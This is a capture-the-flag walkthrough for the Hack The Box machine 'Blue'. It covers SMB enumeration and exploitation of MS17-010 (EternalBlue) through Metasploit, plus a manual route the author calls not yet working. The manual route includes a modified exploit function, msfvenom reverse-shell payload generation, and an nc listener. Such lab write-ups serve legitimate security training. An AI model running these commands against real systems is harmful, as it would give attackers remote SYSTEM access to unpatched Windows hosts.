Blue

Blue, while possibly the most simple machine on Hack The Box, demonstrates the severity of the EternalBlue exploit, which has been used in multiple large-scale ransomware and crypto-mining attacks since it was leaked publicly.
Enum
Task 1
How many open TCP ports are listening on Blue? Don't include any 5-digit ports.
- Performing nmap scan
╭─ ~ ─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
╰─❯ nmap 10.10.10.40
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-29 17:10 IST
Nmap scan report for 10.10.10.40 (10.10.10.40)
Host is up (0.29s latency).
Not shown: 991 closed tcp ports (conn-refused)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 39.10 seconds
Answer
3
Task 2
What is the hostname of Blue?
- Doing nmap script scan for 3 ports
─❯ nmap 10.10.10.40 -sCV -T5 -p135,139,445
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-29 17:14 IST
Nmap scan report for 10.10.10.40 (10.10.10.40)
Host is up (0.41s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp filtered netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-12-29T11:44:05+00:00
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -12s, deviation: 2s, median: -14s
| smb2-time:
| date: 2024-12-29T11:44:03
|_ start_date: 2024-12-29T11:37:05
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.28 seconds
Answer
HARIS-PC
Task 3
What operating system is running on the target machine? Give a two-word answer with a name and high-level version.
- From the above output we can get the answer for this question.
Answer
Windows 7
Task 4
How many SMB shares are available on Blue?
- Running smbclient to get shares
╭─ ~ ──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────�───────────────────
╰─❯ smbclient -L \\\\10.10.10.40
Password for [WORKGROUP\hexadivine]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Share Disk
Users Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.40 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
Answer
5
Task 5�
What 2017 Microsoft Security Bulletin number describes a remote code execution vulnerability in SMB?
- Searching online for 2017 Microsoft Security Bulletin number for rce in smb
- Found this article
Answer
MS17-010
Task 6
Optional question: A worm was set loose on the internet in May 2017 propagating primarily through MS17-010. What is the famous name for that malware?
- Searching online fond this article
Answer
WannaCry
Exploitation
Task 7
What user do you get execution with when exploiting MS17-010? Include the full name, including anything before a.
Automated exploitation method
- Using metasploit eternalblue exploit

- Below are the commands
[msf](Jobs:0 Agents:0) >> use exploit/windows/smb/ms17_010_eternalblue
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set rhosts 10.10.10.40
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> set lhost 10.10.14.6
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> run


Answer
nt authority\system
Manual exploitation method
not working as of now
Step 1: Set Up the Python-Based Exploit
- Use searchsploit to find exploit

- Get 42031.py exploit
╭─ ~ ─────────────────────────────────────────────────────────────────────────────────────────────────────────────────
╰─❯ searchsploit -m 42315.py
Exploit: Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010)
URL: https://www.exploit-db.com/exploits/42315
Path: /usr/share/exploitdb/exploits/windows/remote/42315.py
Codes: CVE-2017-0144
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/hexadivine/42315.py

- Update the
USERNAMEby adding\\in its value, if does not work try addingguest
- Update
smb_pwnfunction from below

- To below.

Text mode
def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
print('creating file c:\\pwned.txt on the target')
tid2 = smbConn.connectTree('C$')
fid2 = smbConn.createFile(tid2, '/pwned.txt')
smbConn.closeFile(tid2, fid2)
smbConn.disconnectTree(tid2)
smb_send_file(smbConn, '/tmp/shell.exe', 'C', '/shell.exe')
service_exec(conn, r'cmd /c C:\shell.exe')
- We need to get
mysmb.pyas the exploit is importing it

- Get
mysmb.py
╭─ ~ ────────────────────────────────────────────────────────────────────────────────────────────────────
╰─❯ wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42315.py
--2024-12-29 19:55:47-- https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42315.py
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16669 (16K) [text/plain]
Saving to: ‘42315.py’
42315.py 100%[======================================>] 16.28K --.-KB/s in 0s
2024-12-29 19:55:48 (78.6 MB/s) - ‘42315.py’ saved [16669/16669]
╭─ ~ ────────────────────────────────────────────────────────────────────────────────────────────────────
╰─❯ mv 42315.py mysmb.py
╭─ ~ ────────────────────────────────────────────────────────────────────────────────────────────────────
╰─❯ sudo cp mysmb.py /opt/eternalblue
[sudo] password for hexadivine:
- Create a payload using msfvenom
╭─ /tmp ────────────────────────────────────────────
╰─❯ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.6 LPORT=9999 -f exe -o /tmp/shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: /tmp/shell.exe
- Start nc listener
╭─ ~ ─────────────────────────────────────────────────────────────────
╰─❯ nc -nlvp 9999
listening on [any] 9999 ...
- Execute the exploit

Submit user flag
- Navigate to
C:\Users\haris\Desktopand get the flag
